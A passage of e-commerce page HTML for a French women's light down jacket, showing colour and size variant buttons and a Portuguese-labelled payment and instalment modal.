116\u003c\/td\u003e\n\u003ctd\u003e63.5\u003c\/td\u003e\n\u003ctd\u003e63.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e5XL\u003c\/td\u003e\n\u003ctd\u003e45\u003c\/td\u003e\n\u003ctd\u003e120\u003c\/td\u003e\n\u003ctd\u003e64\u003c\/td\u003e\n\u003ctd\u003e64\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3 class=\"listing-build-item\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eContenu\u003c\/h3\u003e\n\u003cp\u003e1 x Doudoune légère femme\u003c\/p\u003e"},
      "template": "",
      "options_with_values": [{"name":"Couleur","position":1,"values":["Noir","Blanc","Bleu marine","Bleu Ciel","Bleu vert","Bordeaux","Rouge","Framboise","Violet","Rose","Orange"]},{"name":"Taille","position":2,"values":["XS","S","M","L","XL","XXL","3XL","4XL","5XL"]}],
      "selected_variant_id": 44307565117682
}
  </script>
</div>


<span class="overlay_flutuante" id="overlay_flutuante"></span>
 
<div class="dropdown" id="dropdown_geral">


  <div class='dropdown_price'><b class="preço-flutuante">63,90€</b>
    
  
  
  </div><button class="dropbtn dropbtn-variants" id="dropdownButton">ACHETER MAINTENANT</button>
  <div class="dropdown-content" id="myDropdown">
    
    <button value="44307565117682"   data-action="add-flutuante">
      
        Noir
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565150450"   data-action="add-flutuante">
      
        Noir
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565183218"   data-action="add-flutuante">
      
        Noir
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565215986"   data-action="add-flutuante">
      
        Noir
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565248754"   data-action="add-flutuante">
      
        Noir
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565281522"   data-action="add-flutuante">
      
        Noir
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565314290"   data-action="add-flutuante">
      
        Noir
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565347058"   data-action="add-flutuante">
      
        Noir
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565379826"   data-action="add-flutuante">
      
        Noir
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565412594"   data-action="add-flutuante">
      
        Blanc
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565445362"   data-action="add-flutuante">
      
        Blanc
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565478130"   data-action="add-flutuante">
      
        Blanc
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565510898"   data-action="add-flutuante">
      
        Blanc
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565543666"   data-action="add-flutuante">
      
        Blanc
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565576434"   data-action="add-flutuante">
      
        Blanc
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565609202"   data-action="add-flutuante">
      
        Blanc
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565641970"   data-action="add-flutuante">
      
        Blanc
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565674738"   data-action="add-flutuante">
      
        Blanc
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565707506"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565740274"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565773042"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565805810"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565838578"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565871346"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565904114"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565936882"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307565969650"   data-action="add-flutuante">
      
        Bleu marine
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566002418"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566035186"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566067954"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566100722"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566133490"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566166258"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566199026"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566231794"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566264562"   data-action="add-flutuante">
      
        Bleu Ciel
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566297330"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566330098"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566362866"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566395634"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566428402"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566461170"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566493938"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566526706"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566559474"   data-action="add-flutuante">
      
        Bleu vert
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566592242"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566625010"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566657778"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566690546"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566723314"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566756082"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566788850"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566821618"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566854386"   data-action="add-flutuante">
      
        Bordeaux
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566887154"   data-action="add-flutuante">
      
        Rouge
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566919922"   data-action="add-flutuante">
      
        Rouge
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566952690"   data-action="add-flutuante">
      
        Rouge
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307566985458"   data-action="add-flutuante">
      
        Rouge
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567018226"   data-action="add-flutuante">
      
        Rouge
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567050994"   data-action="add-flutuante">
      
        Rouge
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567083762"   data-action="add-flutuante">
      
        Rouge
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567116530"   data-action="add-flutuante">
      
        Rouge
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567149298"   data-action="add-flutuante">
      
        Rouge
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567182066"   data-action="add-flutuante">
      
        Framboise
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567214834"   data-action="add-flutuante">
      
        Framboise
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567247602"   data-action="add-flutuante">
      
        Framboise
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567280370"   data-action="add-flutuante">
      
        Framboise
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567313138"   data-action="add-flutuante">
      
        Framboise
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567345906"   data-action="add-flutuante">
      
        Framboise
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567378674"   data-action="add-flutuante">
      
        Framboise
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567411442"   data-action="add-flutuante">
      
        Framboise
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567444210"   data-action="add-flutuante">
      
        Framboise
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567476978"   data-action="add-flutuante">
      
        Violet
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567509746"   data-action="add-flutuante">
      
        Violet
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567542514"   data-action="add-flutuante">
      
        Violet
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567575282"   data-action="add-flutuante">
      
        Violet
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567608050"   data-action="add-flutuante">
      
        Violet
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567640818"   data-action="add-flutuante">
      
        Violet
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567673586"   data-action="add-flutuante">
      
        Violet
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567706354"   data-action="add-flutuante">
      
        Violet
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567739122"   data-action="add-flutuante">
      
        Violet
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567771890"   data-action="add-flutuante">
      
        Rose
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567804658"   data-action="add-flutuante">
      
        Rose
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567837426"   data-action="add-flutuante">
      
        Rose
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567870194"   data-action="add-flutuante">
      
        Rose
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567902962"   data-action="add-flutuante">
      
        Rose
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567935730"   data-action="add-flutuante">
      
        Rose
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307567968498"   data-action="add-flutuante">
      
        Rose
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568001266"   data-action="add-flutuante">
      
        Rose
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568034034"   data-action="add-flutuante">
      
        Rose
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568066802"   data-action="add-flutuante">
      
        Orange
         / 
      
        XS
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568099570"   data-action="add-flutuante">
      
        Orange
         / 
      
        S
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568132338"   data-action="add-flutuante">
      
        Orange
         / 
      
        M
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568165106"   data-action="add-flutuante">
      
        Orange
         / 
      
        L
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568197874"   data-action="add-flutuante">
      
        Orange
         / 
      
        XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568230642"   data-action="add-flutuante">
      
        Orange
         / 
      
        XXL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568263410"   data-action="add-flutuante">
      
        Orange
         / 
      
        3XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568296178"   data-action="add-flutuante">
      
        Orange
         / 
      
        4XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
    <button value="44307568328946"   data-action="add-flutuante">
      
        Orange
         / 
      
        5XL
        
      
      <br><span class="price--highlight" style=" font-size: 13px; ">63,90€ </span> 
    </button>
    
  </div>
  
</div>












<!-- Fundo do modal (inicialmente oculto) -->
<div id="Elevate_parc_background" class="Elevate_parc_background"></div>

<!-- Conteúdo do modal (inicialmente oculto) -->
<div id="Elevate_parcelamento" class="Elevate_parcelamento" popup-name="popup-1">
  <div>
    <div style="line-height: normal;">
      <span class="titulo_pop_parc">FORMAS DE PAGAMENTO</span>
    </div>
    <!-- Botões de seleção de opção -->
    <div style=" display: flex; justify-content: space-around; margin-top: 10px; ">
      <label class="icones opcao-label selected"
        ><input
          class="opcoes"
          type="radio"
          value="opcao1"
          name="opcoes"
          onclick="selecionarOpcao('opcao1');"
          checked
        >
        <div class="selos_parcelamento">
          <svg
            class="payment-icon-card"
            width="40"
            height="25"
            viewBox="0 0 40 25"
            fill="none"
            xmlns="https://www.w3.org/2000/svg"
          >
            <path d="M7.327 8.092h4.253v2.87H7.327v-2.87z" fill="var(--heading-color)">
            </path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.792 0h34.416C38.75 0 40 1.143 40 2.552v19.896C40 23.858 38.75 25 37.208 25H2.792C1.25 25 0 23.857 0 22.448V2.552C0 1.142 1.25 0 2.792 0zm11.58 5.539H4.536v7.975h9.838V5.539zM4.45 19.46h5.518V16.91H4.449v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552zm8.528 0h5.518V16.91h-5.518v2.552z" fill="var(--heading-color)">
            </path>
          </svg>
          Cartão de Crédito
        </div>
      </label><label class="icones opcao-label"
        ><input class="opcoes" type="radio" value="opcao2" name="opcoes" onclick="selecionarOpcao('opcao2');">
        <div class="selos_parcelamento">
          <svg class="payment-icon-card" width="22" viewBox="0 0 22 22" fill="none" xmlns="https://www.w3.org/2000/svg">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.51548 5.1526C4.54582 5.08862 4.58126 5.05531 4.61352 5.02498L4.61353 5.02498C4.62098 5.01797 4.62827 5.01112 4.63528 5.00409L5.77372 3.8643L5.77385 3.86417C6.72274 2.91434 7.67153 1.9646 8.61835 1.01354C9.11044 0.520208 9.68883 0.187017 10.3741 0.0630388C11.4794 -0.137134 12.4533 0.139234 13.288 0.894726C13.3789 0.976438 13.4643 1.06361 13.5497 1.15079C13.5818 1.18348 13.6138 1.21618 13.6461 1.24858C14.9015 2.50457 16.1556 3.76185 17.4098 5.01913L17.4115 5.02087C17.4193 5.02872 17.4275 5.03637 17.4358 5.04418C17.47 5.07617 17.5069 5.11072 17.5339 5.17197C17.5025 5.17197 17.4731 5.17213 17.445 5.17228H17.4449C17.3925 5.17256 17.3447 5.17281 17.2968 5.17197C16.3037 5.14485 15.4766 5.50646 14.781 6.21158C14.0613 6.94225 13.3358 7.66652 12.6104 8.39069L12.6102 8.39084L12.6102 8.39087C12.3048 8.69573 11.9994 9.00057 11.6945 9.30587L11.6629 9.33791C11.6317 9.36971 11.6008 9.40115 11.567 9.43114C11.3287 9.64552 10.9976 9.65198 10.7529 9.44535C10.7178 9.41518 10.685 9.38188 10.6528 9.3491L10.6527 9.34908L10.6253 9.32137L9.56114 8.25606L9.55937 8.25429C8.85027 7.54455 8.14117 6.8348 7.43322 6.12506C6.9772 5.66789 6.43874 5.36569 5.80753 5.2288C5.55762 5.17456 5.30514 5.1526 5.05008 5.15389C4.87875 5.1526 4.70742 5.1526 4.51548 5.1526ZM0.00386455 10.7084C0.0464263 10.6634 0.054063 10.6061 0.061631 10.5493L0.0644092 10.5289C0.162311 9.83667 0.439271 9.22582 0.926204 8.72733C1.48614 8.15392 2.05352 7.58683 2.6207 7.01994L2.62075 7.01989L2.621 7.01964C2.90449 6.7363 3.18793 6.453 3.47037 6.16898C3.52061 6.11862 3.56569 6.0915 3.64041 6.11733C3.6767 6.12977 3.71795 6.12802 3.7589 6.12629H3.75891C3.77319 6.12568 3.78744 6.12508 3.80143 6.12508C3.92471 6.12508 4.04785 6.12585 4.17095 6.12662H4.17104H4.17109C4.43771 6.1283 4.7041 6.12997 4.9711 6.12378C5.7131 6.1057 6.3237 6.37174 6.84412 6.90123C7.5331 7.603 8.22933 8.29806 8.92547 8.99303L8.92559 8.99315L8.92561 8.99317C9.2876 9.35455 9.64957 9.71591 10.0105 10.0782C10.2849 10.3532 10.6095 10.5173 10.9972 10.5547C11.4223 10.596 11.8011 10.4837 12.1347 10.2215C12.2158 10.1583 12.2893 10.0847 12.3614 10.0123L12.3614 10.0123L12.8154 9.55832L12.8154 9.5583C13.7216 8.65219 14.6274 7.7465 15.5303 6.83795C15.8859 6.48022 16.3058 6.25551 16.8018 6.16898C16.9391 6.14439 17.0788 6.14322 17.2175 6.14204L17.2385 6.14186C17.4402 6.141 17.6425 6.14129 17.8447 6.14158H17.845L18.1479 6.14186C18.1615 6.14186 18.1753 6.14285 18.189 6.14383C18.2197 6.14603 18.2501 6.14821 18.2768 6.13928C18.4635 6.07471 18.573 6.17932 18.6928 6.30071C19.4592 7.07419 20.2295 7.84379 20.9997 8.61339L20.9998 8.61354L21 8.61368C21.4895 9.10184 21.8141 9.68041 21.9365 10.3623C22.1362 11.4755 21.8682 12.4699 21.0876 13.2887C20.5355 13.8683 19.9669 14.4327 19.3986 14.9968L19.3984 14.9971C19.1247 15.2687 18.8512 15.5403 18.5795 15.8135C18.5241 15.869 18.4713 15.8974 18.394 15.8729C18.343 15.8562 18.2903 15.8572 18.238 15.8582C18.2323 15.8583 18.2266 15.8584 18.2209 15.8585C18.2142 15.8586 18.2075 15.8587 18.2008 15.8587L17.8647 15.8584C17.641 15.8581 17.4175 15.8578 17.1934 15.8587C16.5429 15.8612 15.9928 15.6236 15.5329 15.1639C15.0741 14.7039 14.615 14.2443 14.156 13.7849L14.154 13.7829C13.5415 13.1698 12.9292 12.5568 12.3176 11.943C11.9814 11.6059 11.5808 11.4394 11.1054 11.4536C10.6868 11.4652 10.3235 11.6098 10.0259 11.9068C9.70389 12.2284 9.38185 12.55 9.06109 12.8728C8.78428 13.1504 8.50713 13.4275 8.22995 13.7047C7.74479 14.1899 7.25954 14.6752 6.77585 15.1626C6.30051 15.6417 5.72856 15.878 5.05612 15.8767H3.8375C3.82567 15.8767 3.81346 15.8758 3.80118 15.8749C3.77469 15.873 3.74791 15.871 3.72414 15.878C3.56441 15.9258 3.47037 15.8393 3.36603 15.7347C2.58925 14.9495 1.80732 14.1682 1.02539 13.3868C0.53202 12.8948 0.215127 12.3085 0.083732 11.6227C0.0744763 11.5736 0.0672157 11.523 0.0600389 11.4731L0.0515274 11.4148C0.05176 11.3992 0.052707 11.3834 0.0536549 11.3676C0.0579556 11.2958 0.0622765 11.2238 0 11.1656C0.00386455 11.0119 0.00386455 10.8608 0.00386455 10.7084ZM4.71962 16.8482C4.65361 16.8481 4.58581 16.8479 4.5153 16.8479C4.54641 16.9134 4.58419 16.9488 4.61858 16.981C4.62691 16.9888 4.63504 16.9964 4.64283 17.0042C5.65482 18.0187 6.66939 19.0346 7.68267 20.0491L7.68423 20.0507C7.78203 20.1487 7.87943 20.2473 7.97685 20.3459C8.22587 20.5979 8.47504 20.85 8.73153 21.0942C9.31507 21.6495 10.0171 21.9504 10.8184 21.9943C11.7974 22.0473 12.654 21.7309 13.3522 21.0386C14.4014 19.9977 15.4438 18.9515 16.4863 17.9052C16.8121 17.5781 17.138 17.251 17.4641 16.9241C17.4687 16.9195 17.4741 16.9152 17.4797 16.9107C17.5022 16.8926 17.527 16.8726 17.5105 16.826C17.463 16.826 17.4153 16.8258 17.3673 16.8257C17.2709 16.8254 17.1736 16.8251 17.0764 16.826C16.9025 16.8273 16.7311 16.8053 16.5611 16.773C15.8861 16.6452 15.3167 16.3236 14.8337 15.838C14.1357 15.1374 13.4365 14.438 12.7374 13.7385C12.3875 13.3884 12.0377 13.0384 11.6879 12.6882C11.6828 12.6829 11.6777 12.6777 11.6726 12.6724C11.6364 12.6348 11.5999 12.5969 11.5604 12.5629C11.4071 12.4325 11.2319 12.386 11.0322 12.4235C10.8802 12.4532 10.7669 12.5358 10.6612 12.6417C9.6062 13.7007 8.54989 14.7584 7.49229 15.8148C7.38924 15.9181 7.28361 16.0201 7.17153 16.1131C6.56609 16.6116 5.86532 16.8415 5.08725 16.8479C4.96691 16.8488 4.84657 16.8485 4.71962 16.8482Z" fill="var(--heading-color)">
                </path>
            </g>
            <defs>
                <clipPath id="clip0">
                    <rect width="22" height="22" fill="white">
                    </rect>
                </clipPath>
            </defs>
          </svg>
          PIX
        </div>
      </label>

<label class="icones opcao-label"
        ><input class="opcoes" type="radio" value="opcao3" name="opcoes" onclick="selecionarOpcao('opcao3');">
        <div class="selos_parcelamento">
          <svg
            class="payment-icon-card"
            width="22"
            height="22"
            viewBox="0 0 22 22"
            fill="none"
            xmlns="https://www.w3.org/2000/svg"
          >
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3.66602H1.1V18.3327H0V3.66602ZM2.2 3.66602H4.4V18.3327H2.2V3.66602ZM6.6 3.66602H7.7V18.3327H6.6V3.66602ZM8.8 3.66602H12.1V18.3327H8.8V3.66602ZM13.2 3.66602H14.3V18.3327H13.2V3.66602ZM16.5 3.66602H17.6V18.3327H16.5V3.66602ZM18.7 3.66602H19.8V18.3327H18.7V3.66602ZM20.9 3.66602H22V18.3327H20.9V3.66602Z" fill="var(--heading-color)">
            </path>
          </svg>
          Boleto Bancário
        </div>
      </label>

      
    </div><!-- Opções do modal -->
    <div id="opcao1" class="parcelamento_content">
      <!-- Conteúdo da opção 1 (inicialmente visível) -->
      <div class="Elevate_parcelas">
        <ul class="Elevate_parcelas_lista">
          <li class="Elevate_parcelas_lista-item">
            <span>À vista</span>
            <span>Total: <span class="total-a-vista">63,90€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>2x de <span class="segunda-parcela">34,39€</span></span>
            <span>Total: <span class="total-segunda-parcela">68,78€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>3x  de <span class="terceira-parcela">23,27€</span></span>
            <span>Total: <span class="total-terceira-parcela">69,80€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>4x  de <span class="quarta-parcela">17,70€</span></span>
            <span>Total: <span class="total-quarta-parcela">70,82€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>5x  de <span class="quinta-parcela">14,35€</span></span>
            <span>Total: <span class="total-quinta-parcela">71,77€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>6x  de <span class="sexta-parcela">12,11€</span></span>
            <span>Total: <span class="total-sexta-parcela">72,63€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>7x  de <span class="setima-parcela">10,46€</span></span>
            <span>Total: <span class="total-setima-parcela">73,25€</span></span>
          </li>
